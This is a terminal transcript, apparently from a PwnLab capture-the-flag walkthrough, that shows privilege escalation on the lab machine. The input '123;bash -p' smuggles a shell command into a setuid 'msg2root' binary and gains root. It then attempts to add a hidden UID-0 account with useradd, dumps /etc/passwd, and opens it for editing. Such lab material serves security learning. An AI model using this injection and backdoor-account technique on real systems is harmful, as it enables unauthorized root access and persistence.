 mike@pwnlab:/home/mike$ ./msg2root
./msg2root
Message for root: 123;bash -p
123;bash -p
123
bash-4.3# id
id
uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups=0(root),1003(kane)
bash-4.3# passwd root
passwd root
passwd: You may not view or modify password information for root.
bash-4.3# useradd -m -u 0 -g 0 -o -s /bin/bash root1
useradd -m -u 0 -g 0 -o -s /bin/bash root1
bash: useradd: command not found
bash-4.3# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
john:x:1000:1000:,,,:/home/john:/bin/bash
kent:x:1001:1001:,,,:/home/kent:/bin/bash
mike:x:1002:1002:,,,:/home/mike:/bin/bash
kane:x:1003:1003:,,,:/home/kane:/bin/bash
mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false
bash-4.3# vi /etc/passwd